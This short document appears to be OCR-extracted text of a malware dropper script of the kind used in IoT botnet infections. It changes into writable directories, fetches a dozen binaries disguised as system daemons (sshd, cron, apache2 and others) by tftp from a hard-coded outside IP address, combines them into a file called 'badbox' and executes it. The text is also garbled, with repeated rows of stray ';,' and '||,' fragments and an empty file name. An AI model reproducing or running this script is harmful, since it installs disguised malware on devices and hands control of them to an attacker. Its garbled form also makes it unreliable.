 ulimit -n 1024
cp /bin/busybox /tmp/
chmod +x *
cd /var/run
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
./badbox
cd /mnt
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /tmp
cd /root
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
tftp -r ntpd -g 171.244.8.31
tftp -r sshd -g 171.244.8.31
tftp -r openssh -g 171.244.8.31
tftp -r bash -g 171.244.8.31
tftp -r tftp -g 171.244.8.31
tftp -r wget -g 171.244.8.31
tftp -r cron -g 171.244.8.31
tftp -r ftp -g 171.244.8.31
tftp -r pftp -g 171.244.8.31
tftp -r sh -g 171.244.8.31
tftp -r   -g 171.244.8.31
tftp -r apache2 -g 171.244.8.31
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
cat ntpd badbox
cat sshd badbox
cat openssh badbox
cat bash badbox
cat tftp badbox
cat wget badbox
cat cron badbox
cat ftp badbox
cat pftp badbox
cat sh badbox
cat   badbox
cat apache2 badbox
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
badbox